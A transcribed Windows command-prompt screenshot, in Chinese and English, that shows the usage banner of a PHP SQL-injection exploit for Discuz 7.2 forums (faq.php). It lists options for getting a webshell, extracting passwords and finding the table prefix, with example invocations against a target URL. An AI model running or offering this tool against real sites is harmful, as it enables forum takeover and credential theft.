 管理员: C:\Windows\system32\cmd.exe
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\>php DZ7.2.php
*********************************************************
* Discuz faq.php SQL Injection Exp *
* ---------By：Www.i0day.com----------- *
* Usage: php DZ7.2.php url [js] *
* ------------------------------------- *
* js选项：1.GetShell 2.取密码 3.查表前缀 *
* *
* php DZ7.2.php Www.i0day.com / 1 *
* php DZ7.2.php Www.i0day.com /dz72/ 1 *
*
*
******************************************************